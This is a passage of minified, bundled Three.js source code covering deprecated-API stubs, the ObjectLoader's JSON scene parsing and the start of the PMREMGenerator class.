										.light.color), this.targetLine
									.material.color.copy(this.light.color)),
								this.targetLine.lookAt(Pc), this.targetLine
								.scale.z = Ic.length()
						}
					}]), n
				}(Xt), e.DiscreteInterpolant = ul, e.DodecahedronBufferGeometry = Ko, e
				.DodecahedronGeometry = Ko, e.DoubleSide = 2, e.DstAlphaFactor = 206, e
				.DstColorFactor = 208, e.DynamicBufferAttribute = function(e, t) {
					return console.warn(
						"THREE.DynamicBufferAttribute has been removed. Use new THREE.BufferAttribute().setUsage( THREE.DynamicDrawUsage ) instead."
						), new wn(e, t).setUsage(ge)
				}, e.DynamicCopyUsage = 35050, e.DynamicDrawUsage = ge, e.DynamicReadUsage =
				35049, e.EdgesGeometry = is, e.EdgesHelper = function(e, t) {
					return console.warn(
						"THREE.EdgesHelper has been removed. Use THREE.EdgesGeometry instead."
						), new Oo(new is(e.geometry), new Ao({
						color: void 0 !== t ? t : 16777215
					}))
				}, e.EllipseCurve = Cl, e.EqualDepth = 4, e.EqualStencilFunc = 514, e
				.EquirectangularReflectionMapping = s, e.EquirectangularRefractionMapping =
				x, e.Euler = Pt, e.EventDispatcher = xe, e.ExtrudeBufferGeometry = Ps, e
				.ExtrudeGeometry = Ps, e.FaceColors = 1, e.FileLoader = Tl, e.FlatShading =
				1, e.Float16BufferAttribute = Rn, e.Float32Attribute = function(e, t) {
					return console.warn(
						"THREE.Float32Attribute has been removed. Use new THREE.Float32BufferAttribute() instead."
						), new Cn(e, t)
				}, e.Float32BufferAttribute = Cn, e.Float64Attribute = function(e, t) {
					return console.warn(
						"THREE.Float64Attribute has been removed. Use new THREE.Float64BufferAttribute() instead."
						), new Pn(e, t)
				}, e.Float64BufferAttribute = Pn, e.FloatType = B, e.Fog = Ha, e.FogExp2 =
				Fa, e.Font = Ru, e.FontLoader = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						return (0, g.default)(this, n), t.call(this, e)
					}
					return (0, y.default)(n, [{
						key: "load",
						value: function(e, t, n, r) {
							var i = this,
								a = new Tl(this.manager);
							a.setPath(this.path), a.setRequestHeader(this
								.requestHeader), a.setWithCredentials(i
								.withCredentials), a.load(e, (function(
								e) {
								var n;
								try {
									n = JSON.parse(e)
								} catch (t) {
									console.warn(
										"THREE.FontLoader: typeface.js support is being deprecated. Use typeface.json instead."
										), n = JSON.parse(e
										.substring(65, e
											.length - 2))
								}
								var r = i.parse(n);
								t && t(r)
							}), n, r)
						}
					}, {
						key: "parse",
						value: function(e) {
							return new Ru(e)
						}
					}]), n
				}(Ml), e.FrontSide = 0, e.Frustum = wr, e.GLBufferAttribute = dc, e.GLSL1 =
				"100", e.GLSL3 = ye, e.GammaEncoding = ce, e.GreaterDepth = 6, e
				.GreaterEqualDepth = 5, e.GreaterEqualStencilFunc = 518, e
				.GreaterStencilFunc = 516, e.GridHelper = Rc, e.Group = Pa, e
				.HalfFloatType = z, e.HemisphereLight = eu, e.HemisphereLightHelper =
				function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i) {
						var a;
						(0, g.default)(this, n), (a = t.call(this)).light = e, a.light
							.updateMatrixWorld(), a.matrix = e.matrixWorld, a
							.matrixAutoUpdate = !1, a.color = i;
						var o = new Os(r);
						o.rotateY(.5 * Math.PI), a.material = new xn({
							wireframe: !0,
							fog: !1,
							toneMapped: !1
						}), void 0 === a.color && (a.material.vertexColors = !0);
						var s = o.getAttribute("position"),
							l = new Float32Array(3 * s.count);
						return o.setAttribute("color", new wn(l, 3)), a.add(new sr(o, a
							.material)), a.update(), a
					}
					return (0, y.default)(n, [{
						key: "dispose",
						value: function() {
							this.children[0].geometry.dispose(), this
								.children[0].material.dispose()
						}
					}, {
						key: "update",
						value: function() {
							var e = this.children[0];
							if (void 0 !== this.color) this.material.color
								.set(this.color);
							else {
								var t = e.geometry.getAttribute("color");
								Lc.copy(this.light.color), kc.copy(this
									.light.groundColor);
								for (var n = 0, r = t.count; n < r; n++) {
									var i = n < r / 2 ? Lc : kc;
									t.setXYZ(n, i.r, i.g, i.b)
								}
								t.needsUpdate = !0
							}
							e.lookAt(Ac.setFromMatrixPosition(this.light
								.matrixWorld).negate())
						}
					}]), n
				}(Xt), e.HemisphereLightProbe = Du, e.IcosahedronBufferGeometry = Ds, e
				.IcosahedronGeometry = Ds, e.ImageBitmapLoader = Au, e.ImageLoader = El, e
				.ImageUtils = Oe, e.ImmediateRenderObject = _c, e.IncrementStencilOp = 7682,
				e.IncrementWrapStencilOp = 34055, e.InstancedBufferAttribute = wu, e
				.InstancedBufferGeometry = bu, e.InstancedInterleavedBuffer = hc, e
				.InstancedMesh = Eo, e.Int16Attribute = function(e, t) {
					return console.warn(
						"THREE.Int16Attribute has been removed. Use new THREE.Int16BufferAttribute() instead."
						), new En(e, t)
				}, e.Int16BufferAttribute = En, e.Int32Attribute = function(e, t) {
					return console.warn(
						"THREE.Int32Attribute has been removed. Use new THREE.Int32BufferAttribute() instead."
						), new Ln(e, t)
				}, e.Int32BufferAttribute = Ln, e.Int8Attribute = function(e, t) {
					return console.warn(
						"THREE.Int8Attribute has been removed. Use new THREE.Int8BufferAttribute() instead."
						), new Mn(e, t)
				}, e.Int8BufferAttribute = Mn, e.IntType = 1013, e.InterleavedBuffer = Ga, e
				.InterleavedBufferAttribute = Wa, e.Interpolant = ol, e
				.InterpolateDiscrete = ee, e.InterpolateLinear = te, e.InterpolateSmooth =
				ne, e.InvertStencilOp = 5386, e.JSONLoader = function() {
					console.error("THREE.JSONLoader has been removed.")
				}, e.KeepStencilOp = ve, e.KeyframeTrack = cl, e.LOD = uo, e
				.LatheBufferGeometry = Ns, e.LatheGeometry = Ns, e.Layers = It, e
				.LensFlare = function() {
					console.error(
						"THREE.LensFlare has been moved to /examples/jsm/objects/Lensflare.js"
						)
				}, e.LessDepth = 2, e.LessEqualDepth = 3, e.LessEqualStencilFunc = 515, e
				.LessStencilFunc = 513, e.Light = Kl, e.LightProbe = yu, e.Line = Io, e
				.Line3 = xc, e.LineBasicMaterial = Ao, e.LineCurve = Wl, e.LineCurve3 = jl,
				e.LineDashedMaterial = rl, e.LineLoop = Bo, e.LinePieces = 1, e
				.LineSegments = Oo, e.LineStrip = 0, e.LinearEncoding = le, e.LinearFilter =
				C, e.LinearInterpolant = ll, e.LinearMipMapLinearFilter = 1008, e
				.LinearMipMapNearestFilter = 1007, e.LinearMipmapLinearFilter = I, e
				.LinearMipmapNearestFilter = P, e.LinearToneMapping = 1, e.Loader = Ml, e
				.LoaderUtils = _u, e.LoadingManager = bl, e.LogLuvEncoding = 3003, e
				.LoopOnce = 2200, e.LoopPingPong = 2202, e.LoopRepeat = 2201, e
				.LuminanceAlphaFormat = 1025, e.LuminanceFormat = 1024, e.MOUSE = {
					LEFT: 0,
					MIDDLE: 1,
					RIGHT: 2,
					ROTATE: 0,
					DOLLY: 1,
					PAN: 2
				}, e.Material = hn, e.MaterialLoader = xu, e.Math = Pe, e.MathUtils = Pe, e
				.Matrix3 = Ne, e.Matrix4 = wt, e.MaxEquation = 104, e.Mesh = sr, e
				.MeshBasicMaterial = xn, e.MeshDepthMaterial = Ta, e.MeshDistanceMaterial =
				Ea, e.MeshFaceMaterial = function(e) {
					return console.warn(
						"THREE.MeshFaceMaterial has been removed. Use an Array instead."
						), e
				}, e.MeshLambertMaterial = tl, e.MeshMatcapMaterial = nl, e
				.MeshNormalMaterial = el, e.MeshPhongMaterial = Qs, e.MeshPhysicalMaterial =
				Js, e.MeshStandardMaterial = Zs, e.MeshToonMaterial = Ks, e.MinEquation =
				103, e.MirroredRepeatWrapping = A, e.MixOperation = 1, e.MultiMaterial =
				function() {
					var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] :
						[];
					return console.warn(
							"THREE.MultiMaterial has been removed. Use an Array instead."),
						e.isMultiMaterial = !0, e.materials = e, e.clone = function() {
							return e.slice()
						}, e
				}, e.MultiplyBlending = 4, e.MultiplyOperation = 0, e.NearestFilter = L, e
				.NearestMipMapLinearFilter = 1005, e.NearestMipMapNearestFilter = 1004, e
				.NearestMipmapLinearFilter = R, e.NearestMipmapNearestFilter = k, e
				.NeverDepth = 0, e.NeverStencilFunc = 512, e.NoBlending = 0, e.NoColors = 0,
				e.NoToneMapping = 0, e.NormalAnimationBlendMode = oe, e.NormalBlending = 1,
				e.NotEqualDepth = 7, e.NotEqualStencilFunc = 517, e.NumberKeyframeTrack =
				fl, e.Object3D = Xt, e.ObjectLoader = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						return (0, g.default)(this, n), t.call(this, e)
					}
					return (0, y.default)(n, [{
						key: "load",
						value: function(e, t, n, r) {
							var i = this,
								a = "" === this.path ? _u.extractUrlBase(
								e) : this.path;
							this.resourcePath = this.resourcePath || a;
							var o = new Tl(this.manager);
							o.setPath(this.path), o.setRequestHeader(this
								.requestHeader), o.setWithCredentials(
								this.withCredentials), o.load(e, (
								function(n) {
									var a = null;
									try {
										a = JSON.parse(n)
									} catch (t) {
										return void 0 !== r && r(t),
											void console.error(
												"THREE:ObjectLoader: Can't parse " +
												e + ".", t.message)
									}
									var o = a.metadata;
									void 0 !== o && void 0 !== o
										.type && "geometry" !== o
										.type.toLowerCase() ? i
										.parse(a, t) : console
										.error(
											"THREE.ObjectLoader: Can't load " +
											e)
								}), n, r)
						}
					}, {
						key: "parse",
						value: function(e, t) {
							var n = this.parseAnimations(e.animations),
								r = this.parseShapes(e.shapes),
								i = this.parseGeometries(e.geometries, r),
								a = this.parseImages(e.images, (function() {
									void 0 !== t && t(l)
								})),
								o = this.parseTextures(e.textures, a),
								s = this.parseMaterials(e.materials, o),
								l = this.parseObject(e.object, i, s, n),
								u = this.parseSkeletons(e.skeletons, l);
							if (this.bindSkeletons(l, u), void 0 !== t) {
								var c = !1;
								for (var h in a)
									if (a[h] instanceof HTMLImageElement) {
										c = !0;
										break
									}! 1 === c && t(l)
							}
							return l
						}
					}, {
						key: "parseShapes",
						value: function(e) {
							var t = {};
							if (void 0 !== e)
								for (var n = 0, r = e.length; n < r; n++) {
									var i = (new Ql).fromJSON(e[n]);
									t[i.uuid] = i
								}
							return t
						}
					}, {
						key: "parseSkeletons",
						value: function(e, t) {
							var n = {},
								r = {};
							if (t.traverse((function(e) {
									e.isBone && (r[e.uuid] = e)
								})), void 0 !== e)
								for (var i = 0, a = e.length; i < a; i++) {
									var o = (new bo).fromJSON(e[i], r);
									n[o.uuid] = o
								}
							return n
						}
					}, {
						key: "parseGeometries",
						value: function(e, t) {
							var n, r = {};
							if (void 0 !== e)
								for (var i = new Mu, a = 0, o = e
									.length; a < o; a++) {
									var s = void 0,
										l = e[a];
									switch (l.type) {
										case "PlaneGeometry":
										case "PlaneBufferGeometry":
											s = new Xs[l.type](l.width, l
												.height, l
												.widthSegments, l
												.heightSegments);
											break;
										case "BoxGeometry":
										case "BoxBufferGeometry":
											s = new Xs[l.type](l.width, l
												.height, l.depth, l
												.widthSegments, l
												.heightSegments, l
												.depthSegments);
											break;
										case "CircleGeometry":
										case "CircleBufferGeometry":
											s = new Xs[l.type](l.radius, l
												.segments, l.thetaStart,
												l.thetaLength);
											break;
										case "CylinderGeometry":
										case "CylinderBufferGeometry":
											s = new Xs[l.type](l.radiusTop,
												l.radiusBottom, l
												.height, l
												.radialSegments, l
												.heightSegments, l
												.openEnded, l
												.thetaStart, l
												.thetaLength);
											break;
										case "ConeGeometry":
										case "ConeBufferGeometry":
											s = new Xs[l.type](l.radius, l
												.height, l
												.radialSegments, l
												.heightSegments, l
												.openEnded, l
												.thetaStart, l
												.thetaLength);
											break;
										case "SphereGeometry":
										case "SphereBufferGeometry":
											s = new Xs[l.type](l.radius, l
												.widthSegments, l
												.heightSegments, l
												.phiStart, l.phiLength,
												l.thetaStart, l
												.thetaLength);
											break;
										case "DodecahedronGeometry":
										case "DodecahedronBufferGeometry":
										case "IcosahedronGeometry":
										case "IcosahedronBufferGeometry":
										case "OctahedronGeometry":
										case "OctahedronBufferGeometry":
										case "TetrahedronGeometry":
										case "TetrahedronBufferGeometry":
											s = new Xs[l.type](l.radius, l
												.detail);
											break;
										case "RingGeometry":
										case "RingBufferGeometry":
											s = new Xs[l.type](l
												.innerRadius, l
												.outerRadius, l
												.thetaSegments, l
												.phiSegments, l
												.thetaStart, l
												.thetaLength);
											break;
										case "TorusGeometry":
										case "TorusBufferGeometry":
											s = new Xs[l.type](l.radius, l
												.tube, l.radialSegments,
												l.tubularSegments, l.arc
												);
											break;
										case "TorusKnotGeometry":
										case "TorusKnotBufferGeometry":
											s = new Xs[l.type](l.radius, l
												.tube, l
												.tubularSegments, l
												.radialSegments, l.p, l
												.q);
											break;
										case "TubeGeometry":
										case "TubeBufferGeometry":
											s = new Xs[l.type]((new $l[l
													.path.type])
												.fromJSON(l.path), l
												.tubularSegments, l
												.radius, l
												.radialSegments, l
												.closed);
											break;
										case "LatheGeometry":
										case "LatheBufferGeometry":
											s = new Xs[l.type](l.points, l
												.segments, l.phiStart, l
												.phiLength);
											break;
										case "PolyhedronGeometry":
										case "PolyhedronBufferGeometry":
											s = new Xs[l.type](l.vertices, l
												.indices, l.radius, l
												.details);
											break;
										case "ShapeGeometry":
										case "ShapeBufferGeometry":
											n = [];
											for (var u = 0, c = l.shapes
													.length; u < c; u++) {
												var h = t[l.shapes[u]];
												n.push(h)
											}
											s = new Xs[l.type](n, l
												.curveSegments);
											break;
										case "ExtrudeGeometry":
										case "ExtrudeBufferGeometry":
											n = [];
											for (var d = 0, f = l.shapes
													.length; d < f; d++) {
												var p = t[l.shapes[d]];
												n.push(p)
											}
											var v = l.options.extrudePath;
											void 0 !== v && (l.options
													.extrudePath = (new $l[v
														.type]).fromJSON(v)
													), s = new Xs[l.type](n,
													l.options);
											break;
										case "BufferGeometry":
										case "InstancedBufferGeometry":
											s = i.parse(l);
											break;
										case "Geometry":
											console.error(
												'THREE.ObjectLoader: Loading "Geometry" is not supported anymore.'
												);
											break;
										default:
											console.warn(
												'THREE.ObjectLoader: Unsupported geometry type "' +
												l.type + '"');
											continue
									}
									s.uuid = l.uuid, void 0 !== l.name && (s
											.name = l.name), !0 === s
										.isBufferGeometry && void 0 !== l
										.userData && (s.userData = l
											.userData), r[l.uuid] = s
								}
							return r
						}
					}, {
						key: "parseMaterials",
						value: function(e, t) {
							var n = {},
								r = {};
							if (void 0 !== e) {
								var i = new xu;
								i.setTextures(t);
								for (var a = 0, o = e.length; a < o; a++) {
									var s = e[a];
									if ("MultiMaterial" === s.type) {
										for (var l = [], u = 0; u < s
											.materials.length; u++) {
											var c = s.materials[u];
											void 0 === n[c.uuid] && (n[c
													.uuid] = i.parse(c)), l
												.push(n[c.uuid])
										}
										r[s.uuid] = l
									} else void 0 === n[s.uuid] && (n[s
											.uuid] = i.parse(s)), r[s
										.uuid] = n[s.uuid]
								}
							}
							return r
						}
					}, {
						key: "parseAnimations",
						value: function(e) {
							var t = {};
							if (void 0 !== e)
								for (var n = 0; n < e.length; n++) {
									var r = e[n],
										i = yl.parse(r);
									t[i.uuid] = i
								}
							return t
						}
					}, {
						key: "parseImages",
						value: function(e, t) {
							var n, r = this,
								i = {};

							function a(e) {
								if ("string" == typeof e) {
									var t = e;
									return function(e) {
										return r.manager.itemStart(e), n
											.load(e, (function() {
												r.manager
													.itemEnd(e)
											}), void 0, (
										function() {
												r.manager
													.itemError(
														e), r
													.manager
													.itemEnd(e)
											}))
									}(/^(\/\/)|([a-z]+:(\/\/)?)/i.test(
										t) ? t : r.resourcePath + t)
								}
								return e.data ? {
									data: Nn(e.type, e.data),
									width: e.width,
									height: e.height
								} : null
							}
							if (void 0 !== e && e.length > 0) {
								var o = new bl(t);
								(n = new El(o)).setCrossOrigin(this
									.crossOrigin);
								for (var s = 0, l = e.length; s < l; s++) {
									var u = e[s],
										c = u.url;
									if (Array.isArray(c)) {
										i[u.uuid] = [];
										for (var h = 0, d = c.length; h <
											d; h++) {
											var f = a(c[h]);
											null !== f && (
												f instanceof HTMLImageElement ?
												i[u.uuid].push(f) : i[u
													.uuid].push(new yo(f
													.data, f.width,
													f.height)))
										}
									} else {
										var p = a(u.url);
										null !== p && (i[u.uuid] = p)
									}
								}
							}
							return i
						}
					}, {
						key: "parseTextures",
						value: function(e, t) {
							function n(e, t) {
								return "number" == typeof e ? e : (console
									.warn(
										"THREE.ObjectLoader.parseTexture: Constant should be in numeric form.",
										e), t[e])
							}
							var r = {};
							if (void 0 !== e)
								for (var i = 0, a = e.length; i < a; i++) {
									var o = e[i],
										s = void 0;
									void 0 === o.image && console.warn(
											'THREE.ObjectLoader: No "image" specified for',
											o.uuid), void 0 === t[o
										.image] && console.warn(
											"THREE.ObjectLoader: Undefined image",
											o.image);
									var l = t[o.image];
									Array.isArray(l) ? (s = new yr(l), 6 ===
											l.length && (s.needsUpdate = !0)
											) : (s = l && l.data ? new yo(l
												.data, l.width, l.height) :
											new ze(l), l && (s
												.needsUpdate = !0)), s
										.uuid = o.uuid, void 0 !== o.name &&
										(s.name = o.name), void 0 !== o
										.mapping && (s.mapping = n(o
											.mapping, Su)), void 0 !== o
										.offset && s.offset.fromArray(o
											.offset), void 0 !== o.repeat &&
										s.repeat.fromArray(o.repeat),
										void 0 !== o.center && s.center
										.fromArray(o.center), void 0 !== o
										.rotation && (s.rotation = o
											.rotation), void 0 !== o.wrap &&
										(s.wrapS = n(o.wrap[0], Tu), s
											.wrapT = n(o.wrap[1], Tu)),
										void 0 !== o.format && (s.format = o
											.format), void 0 !== o.type && (
											s.type = o.type), void 0 !== o
										.encoding && (s.encoding = o
											.encoding), void 0 !== o
										.minFilter && (s.minFilter = n(o
											.minFilter, Eu)), void 0 !== o
										.magFilter && (s.magFilter = n(o
											.magFilter, Eu)), void 0 !== o
										.anisotropy && (s.anisotropy = o
											.anisotropy), void 0 !== o
										.flipY && (s.flipY = o.flipY),
										void 0 !== o.premultiplyAlpha && (s
											.premultiplyAlpha = o
											.premultiplyAlpha), void 0 !== o
										.unpackAlignment && (s
											.unpackAlignment = o
											.unpackAlignment), r[o.uuid] = s
								}
							return r
						}
					}, {
						key: "parseObject",
						value: function(e, t, n, r) {
							var i, a, o;

							function s(e) {
								return void 0 === t[e] && console.warn(
									"THREE.ObjectLoader: Undefined geometry",
									e), t[e]
							}

							function l(e) {
								if (void 0 !== e) {
									if (Array.isArray(e)) {
										for (var t = [], r = 0, i = e
											.length; r < i; r++) {
											var a = e[r];
											void 0 === n[a] && console.warn(
												"THREE.ObjectLoader: Undefined material",
												a), t.push(n[a])
										}
										return t
									}
									return void 0 === n[e] && console.warn(
										"THREE.ObjectLoader: Undefined material",
										e), n[e]
								}
							}
							switch (e.type) {
								case "Scene":
									i = new Ua, void 0 !== e.background &&
										Number.isInteger(e.background) && (i
											.background = new yn(e
												.background)), void 0 !== e
										.fog && ("Fog" === e.fog.type ? i
											.fog = new Ha(e.fog.color, e.fog
												.near, e.fog.far) :
											"FogExp2" === e.fog.type && (i
												.fog = new Fa(e.fog.color, e
													.fog.density)));
									break;
								case "PerspectiveCamera":
									i = new vr(e.fov, e.aspect, e.near, e
											.far), void 0 !== e.focus && (i
											.focus = e.focus), void 0 !== e
										.zoom && (i.zoom = e.zoom),
										void 0 !== e.filmGauge && (i
											.filmGauge = e.filmGauge),
										void 0 !== e.filmOffset && (i
											.filmOffset = e.filmOffset),
										void 0 !== e.view && (i.view =
											Object.assign({}, e.view));
									break;
								case "OrthographicCamera":
									i = new du(e.left, e.right, e.top, e
											.bottom, e.near, e.far),
										void 0 !== e.zoom && (i.zoom = e
											.zoom), void 0 !== e.view && (i
											.view = Object.assign({}, e
												.view));
									break;
								case "AmbientLight":
									i = new vu(e.color, e.intensity);
									break;
								case "DirectionalLight":
									i = new pu(e.color, e.intensity);
									break;
								case "PointLight":
									i = new hu(e.color, e.intensity, e
										.distance, e.decay);
									break;
								case "RectAreaLight":
									i = new mu(e.color, e.intensity, e
										.width, e.height);
									break;
								case "SpotLight":
									i = new ou(e.color, e.intensity, e
										.distance, e.angle, e.penumbra,
										e.decay);
									break;
								case "HemisphereLight":
									i = new eu(e.color, e.groundColor, e
										.intensity);
									break;
								case "LightProbe":
									i = (new yu).fromJSON(e);
									break;
								case "SkinnedMesh":
									a = s(e.geometry), o = l(e.material),
										i = new mo(a, o), void 0 !== e
										.bindMode && (i.bindMode = e
											.bindMode), void 0 !== e
										.bindMatrix && i.bindMatrix
										.fromArray(e.bindMatrix), void 0 !==
										e.skeleton && (i.skeleton = e
											.skeleton);
									break;
								case "Mesh":
									a = s(e.geometry), o = l(e.material),
										i = new sr(a, o);
									break;
								case "InstancedMesh":
									a = s(e.geometry), o = l(e.material);
									var u = e.count,
										c = e.instanceMatrix,
										h = e.instanceColor;
									(i = new Eo(a, o, u)).instanceMatrix =
										new wn(new Float32Array(c.array),
											16), void 0 !== h && (i
											.instanceColor = new wn(
												new Float32Array(h.array), h
												.itemSize));
									break;
								case "LOD":
									i = new uo;
									break;
								case "Line":
									i = new Io(s(e.geometry), l(e
									.material));
									break;
								case "LineLoop":
									i = new Bo(s(e.geometry), l(e
									.material));
									break;
								case "LineSegments":
									i = new Oo(s(e.geometry), l(e
									.material));
									break;
								case "PointCloud":
								case "Points":
									i = new Vo(s(e.geometry), l(e
									.material));
									break;
								case "Sprite":
									i = new ao(l(e.material));
									break;
								case "Group":
									i = new Pa;
									break;
								case "Bone":
									i = new go;
									break;
								default:
									i = new Xt
							}
							if (i.uuid = e.uuid, void 0 !== e.name && (i
									.name = e.name), void 0 !== e.matrix ? (
									i.matrix.fromArray(e.matrix), void 0 !==
									e.matrixAutoUpdate && (i
										.matrixAutoUpdate = e
										.matrixAutoUpdate), i
									.matrixAutoUpdate && i.matrix.decompose(
										i.position, i.quaternion, i.scale)
									) : (void 0 !== e.position && i.position
									.fromArray(e.position), void 0 !== e
									.rotation && i.rotation.fromArray(e
										.rotation), void 0 !== e
									.quaternion && i.quaternion.fromArray(e
										.quaternion), void 0 !== e.scale &&
									i.scale.fromArray(e.scale)), void 0 !==
								e.castShadow && (i.castShadow = e
									.castShadow), void 0 !== e
								.receiveShadow && (i.receiveShadow = e
									.receiveShadow), e.shadow && (void 0 !==
									e.shadow.bias && (i.shadow.bias = e
										.shadow.bias), void 0 !== e.shadow
									.normalBias && (i.shadow.normalBias = e
										.shadow.normalBias), void 0 !== e
									.shadow.radius && (i.shadow.radius = e
										.shadow.radius), void 0 !== e.shadow
									.mapSize && i.shadow.mapSize.fromArray(e
										.shadow.mapSize), void 0 !== e
									.shadow.camera && (i.shadow.camera =
										this.parseObject(e.shadow.camera))),
								void 0 !== e.visible && (i.visible = e
									.visible), void 0 !== e.frustumCulled &&
								(i.frustumCulled = e.frustumCulled),
								void 0 !== e.renderOrder && (i.renderOrder =
									e.renderOrder), void 0 !== e.userData &&
								(i.userData = e.userData), void 0 !== e
								.layers && (i.layers.mask = e.layers),
								void 0 !== e.children)
								for (var d = e.children, f = 0; f < d
									.length; f++) i.add(this.parseObject(d[
									f], t, n, r));
							if (void 0 !== e.animations)
								for (var p = e.animations, v = 0; v < p
									.length; v++) {
									var m = p[v];
									i.animations.push(r[m])
								}
							if ("LOD" === e.type) {
								void 0 !== e.autoUpdate && (i.autoUpdate = e
									.autoUpdate);
								for (var g = e.levels, y = 0; y < g
									.length; y++) {
									var x = g[y],
										_ = i.getObjectByProperty("uuid", x
											.object);
									void 0 !== _ && i.addLevel(_, x
										.distance)
								}
							}
							return i
						}
					}, {
						key: "bindSkeletons",
						value: function(e, t) {
							0 !== Object.keys(t).length && e.traverse((
								function(e) {
									if (!0 === e.isSkinnedMesh &&
										void 0 !== e.skeleton) {
										var n = t[e.skeleton];
										void 0 === n ? console.warn(
												"THREE.ObjectLoader: No skeleton found with UUID:",
												e.skeleton) : e
											.bind(n, e.bindMatrix)
									}
								}))
						}
					}, {
						key: "setTexturePath",
						value: function(e) {
							return console.warn(
								"THREE.ObjectLoader: .setTexturePath() has been renamed to .setResourcePath()."
								), this.setResourcePath(e)
						}
					}]), n
				}(Ml), e.ObjectSpaceNormalMap = 1, e.OctahedronBufferGeometry = Os, e
				.OctahedronGeometry = Os, e.OneFactor = 201, e.OneMinusDstAlphaFactor = 207,
				e.OneMinusDstColorFactor = 209, e.OneMinusSrcAlphaFactor = 205, e
				.OneMinusSrcColorFactor = 203, e.OrthographicCamera = du, e.PCFShadowMap =
				1, e.PCFSoftShadowMap = 2, e.PMREMGenerator = function() {
					function e(t) {
						(0, g.default)(this, e), this._renderer = t, this
							._pingPongRenderTarget = null, this._blurMaterial = function(
							e) {
								var t = new Float32Array(20),
									n = new je(0, 1, 0);
								return new $s({
									name: "SphericalGaussianBlur",
									defines: {
										n: 20
									},
									uniforms: {
										envMap: {
											value: null
										},
										samples: {
											value: 1
										},
										weights: {
											value: t
										},
										latitudinal: {
											value: !1
										},
										dTheta: {
											value: 0
										},
										mipInt: {
											value: 0
										},
										poleAxis: {
											value: n
										},
										inputEncoding: {
											value: Yc[3e3]
										},
										outputEncoding: {
											value: Yc[3e3]
										}
									},
									vertexShader: "",
									fragmentShader: ""
										.concat(
											""
											),
									blending: 0,
									depthTest: !1,
									depthWrite: !1
								})
							}(), this._equirectShader = null, this._cubemapShader = null,
							this._compileMaterial(this._blurMaterial)
					}
					return (0, y.default)(e, [{
						key: "fromScene",
						value: function(e) {
							var t = arguments.length > 1 && void 0 !==
								arguments[1] ? arguments[1] : 0,
								n = arguments.length > 2 && void 0 !==
								arguments[2] ? arguments[2] : .1,
								r = arguments.length > 3 && void 0 !==
								arguments[3] ? arguments[3] : 100;
							rh = this._renderer.getRenderTarget();
							var i = this._allocateTargets();
							return this._sceneToCubeUV(e, n, r, i), t > 0 &&
								this._blur(i, 0, 0, t), this._applyPMREM(i),
								this._cleanup(i), i
						}
					}, {
						key: "fromEquirectangular",
						value: function(e) {
							return this._fromTexture(e)
						}
					}, {
						key: "fromCubemap",
						value: function(e) {
							return this._fromTexture(e)
						}
					}, {
						key: "compileCubemapShader",
						value: function() {
							null === this._cubemapShader && (this
								._cubemapShader = dh(), this
								._compileMaterial(this._cubemapShader))
						}
					}, {
						key: "compileEquirectangularShader",
						value: function() {
							null === this._equirectShader && (this
								._equirectShader = hh(), this
								._compileMaterial(this._equirectShader))
						}
					}, {
						key: "dispose",
						value: function() {
							this._blurMaterial.dispose(), null !== this
								._cubemapShader && this._cubemapShader
								.dispose(), null !== this._equirectShader &&
								this._equirectShader.dispose();
							for (var e = 0; e < Kc.length; e++) Kc[e]
								.dispose()
						}
					}, {
						key: "_cleanup",
						value: function(e) {
							this._pingPongRenderTarget.dispose(), this
								._renderer.setRenderTarget(rh), e
								.scissorTest = !1, ch(e, 0, 0, e.width, e
									.height)
						}
					}, {
						key: "_fromTexture",
						value: function(e) {
							rh = this._renderer.getRenderTarget();
							var t = this._allocateTargets(e);
							return this._textureToCubeUV(e, t), this
								._applyPMREM(t), this._cleanup(t), t
						}
					}, {
						key: "_allocateTargets",
						value: function(e) {
							var t = {
									magFilter: L,
									minFilter: L,
									generateMipmaps: !1,
									type: D,
									format: 1023,
									encoding: lh(e) ? e.encoding : he,
									depthBuffer: !1
								},
								n = uh(t);
							return n.depthBuffer = !e, this
								._pingPongRenderTarget = uh(t), n
						}
					}, {
						key: "_compileMaterial",
						value: function(e) {
							var t = new sr(Kc[0], e);
							this._renderer.compile(t, Jc)
						}
					}, {
						key: "_sceneToCubeUV",
						value: function(e, t, n, r) {
							var i = new vr(90, 1, t, n),
								a = [1, -1, 1, 1, 1, 1],
								o = [1, 1, 1, -1, -1, -1],
								s = this._renderer,
								l = s.autoClear,
								u = s.outputEncoding,
								c = s.toneMapping;
							s.getClearColor(nh), s.toneMapping = 0, s
								.outputEncoding = le, s.autoClear = !1;
							var h = !1,
								d = e.background;
							if (d) {
								if (d.isColor) {
									$c.color.copy(d).convertSRGBToLinear(),
										e.background = null;
									var f = sh($c.color);
									$c.opacity = f, h = !0
								}
							} else {
								$c.color.copy(nh).convertSRGBToLinear();
								var p = sh($c.color);
								$c.opacity = p, h = !0
							}
							for (var v = 0; v < 6; v++) {
								var m = v % 3;
								0 == m ? (i.up.set(0, a[v], 0), i.lookAt(o[
									v], 0, 0)) : 1 == m ? (i.up.set(0,
									0, a[v]), i.lookAt(0, o[v], 0)) : (i
									.up.set(0, a[v], 0), i.lookAt(0, 0,
										o[v])), ch(r, m * jc, v > 2 ?
									jc : 0, jc, jc), s.setRenderTarget(
									r), h && s.render(Zc, i), s.render(
									e, i)
							}
							s.toneMapping = c, s.outputEncoding = u, s
								.autoClear = l
						}
					}, {
						key: "_textureToCubeUV",
						value: function(e, t) {
							var n = this._renderer;
							e.isCubeTexture ? null == this._cubemapShader &&
								(this._cubemapShader = dh()) : null == this
								._equirectShader && (this._equirectShader =
									hh());
							var r = e.isCubeTexture ? this._cubemapShader :
								this._equirectShader,
								i = new sr(Kc[0], r),
								a = r.uniforms;
							a.envMap.value = e, e.isCubeTexture || a
								.texelSize.value.set(1 / e.image.width, 1 /
									e.image.height), a.inputEncoding.value =
								Yc[e.encoding], a.outputEncoding.value = Yc[
									t.texture.encoding], ch(t, 0, 0, 3 * jc,
									2 * jc), n.setRenderTarget(t), n.render(
									i, Jc)
						}
					}, {
						key: "_applyPMREM",
						value: function(e) {
							var t = this._renderer,
								n = t.autoClear;
							t.autoClear = !1;
							for (var r = 1; r < Xc; r++) {
								var i = Math.sqrt(th[r] * th[r] - th[r -
										1] * th[r - 1]),
									a = oh[(r - 1) % oh.length];
								this._blur(e, r - 1, r, i, a)
							}
							t.autoClear = n
						}
					}, {
						key: "_blur",
						value: function(e, t, n, r, i) {
							var a = this._pingPongRenderTarget;
